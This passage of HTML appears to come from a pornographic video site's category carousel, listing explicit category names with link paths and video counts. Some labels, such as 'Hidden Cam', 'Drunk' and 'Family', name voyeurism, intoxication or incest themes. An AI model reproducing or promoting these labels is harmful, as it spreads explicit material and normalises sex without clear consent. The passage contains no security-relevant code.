                                            <img data-sg="258d1eb94155b618" src="/thumbs" alt="Celebrity" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Celebrity</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1173</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb96b45da3d" src="/thumbs" alt="Cheerleader" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cheerleader</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">546</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251dc26bc7c" src="/thumbs" alt="Close Up" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Close Up</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1470</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/27/College/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed1014c9181d" src="/thumbs" alt="College" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>College</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1853</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb994023016" src="/thumbs" alt="Compilation" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Compilation</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1148</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/249/Couple/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="155d71aea4c9df42" src="/thumbs" alt="Couple" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Couple</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1447</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb91fcd9002" src="/thumbs" alt="Creampie" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Creampie</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2173</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1e0bcd5e7fe6c7e6" src="/thumbs" alt="Cuckold" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cuckold</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1468</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251359599be" src="/thumbs" alt="Cum In Mouth" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cum In Mouth</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1262</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="684b1eb7f0bb17f9" src="/thumbs" alt="Cumshot" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Cumshot</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">7425</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/161/Czech/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e4067a1cb" src="/thumbs" alt="Czech" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Czech</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1255</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33ee6f9ab02" src="/thumbs" alt="Deep throat" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Deep throat</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2859</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="26bbb68121d9faa4" src="/thumbs" alt="Dildo" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Dildo</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2315</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb99af1b2fe" src="/thumbs" alt="Doctor" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Doctor</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1164</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb911d1a74c" src="/thumbs" alt="Doggystyle" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Doggystyle</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3703</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed10be03defe" src="/thumbs" alt="Dorm" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Dorm</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">893</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1aafce2c43d497c2" src="/thumbs" alt="Double Penetration" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Double Penetration</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1105</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="7c100add738b63e2" src="/thumbs" alt="Drunk" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Drunk</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">701</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/37/Emo/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed1038316490" src="/thumbs" alt="Emo" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Emo</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1132</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe25107d029bf" src="/thumbs" alt="Erotic" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Erotic</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1093</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="471bb1d0e10650e7" src="/thumbs" alt="Face Sitting" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Face Sitting</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">839</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/101/Family/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c7518a9989b8" src="/thumbs" alt="Family" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Family</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2262</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/203/Feet/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb938943621" src="/thumbs" alt="Feet" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Feet</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1082</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9506caf9d" src="/thumbs" alt="Femdom" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Femdom</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1776</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="2c008e9fb4a70878" src="/thumbs" alt="Fetish" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Fetish</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3384</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/40/First Time/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe251333808ad" src="/thumbs" alt="First Time" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>First Time</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1724</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb919a39f24" src="/thumbs" alt="Fisting" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Fisting</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1157</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb912dfdb75" src="/thumbs" alt="Footjob" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Footjob</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1045</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e48a5279e" src="/thumbs" alt="Gangbang" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Gangbang</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3160</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9206003bc" src="/thumbs" alt="Glasses" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Glasses</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1127</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="a1e6dafdadbf9102" src="/thumbs" alt="Gloryhole" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Gloryhole</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1079</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/49/Granny/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb998787ad9" src="/thumbs" alt="Granny" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Granny</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1460</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb948e1705f" src="/thumbs" alt="Hairy" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Hairy</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2417</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb99d63e100" src="/thumbs" alt="Handjob" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Handjob</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3540</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9c8d35a25" src="/thumbs" alt="Hentai" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Hentai</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1128</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb94382a6af" src="/thumbs" alt="Hidden Cam" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Hidden Cam</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1179</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9352a02c9" src="/thumbs" alt="High Heels" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>High Heels</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1434</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb959b688a1" src="/thumbs" alt="Homemade" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Homemade</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2224</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/56/Indian/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="3514ed10b28a2aba" src="/thumbs" alt="Indian" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Indian</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2600</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="1a44c75179483e12" src="/thumbs" alt="Interracial" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Interracial</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3068</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb936965e9c" src="/thumbs" alt="Japanese" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Japanese</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2487</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/59/Latex/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb966fbdd48" src="/thumbs" alt="Latex" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Latex</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1115</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/60/Latina/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="4d9715a33e829505" src="/thumbs" alt="Latina" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Latina</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">3251</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e83797266" src="/thumbs" alt="Lesbian" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Lesbian</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">4371</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb95c8dce85" src="/thumbs" alt="Lingerie" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Lingerie</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">2570</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/67/MILF/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="2f8079925297aab0" src="/thumbs" alt="MILF" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>MILF</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">8534</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="bc1ce33e50f8bcdc" src="/thumbs" alt="Machine Fucking" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Machine Fucking</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">560</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/62/Massage/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="111e96ca0015f73c" src="/thumbs" alt="Massage" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Massage</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1668</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb98f1cf4b9" src="/thumbs" alt="Masturbating" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Masturbating</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1162</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/65/Mature/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb9708881bc" src="/thumbs" alt="Mature" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Mature</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">6837</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="258d1eb990af1acc" src="/thumbs" alt="Mexican" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Mexican</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">1087</li> <!-- Total Videos Count -->
                                        </ul>
                                    </footer>
                                </article>
                            </li>

       

                            <li class="swiper-item">
                                <article class="thumb thumb-alt">
                                    <a href="/en/category/66/Midget/popular/1/" target="_self">
                                        <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                            <img data-sg="13cbe2513d5f2a37" src="/thumbs" alt="Midget" width="360" height="152"><!-- Thumbnail Image -->
                                        </figure>
                                        <h3>Midget</h3> <!-- Title -->
                                    </a>
                                    <footer>
                                        <ul>
                                            <li class="total">379</li> <!-- Total Videos Count -->
                                        </ul>
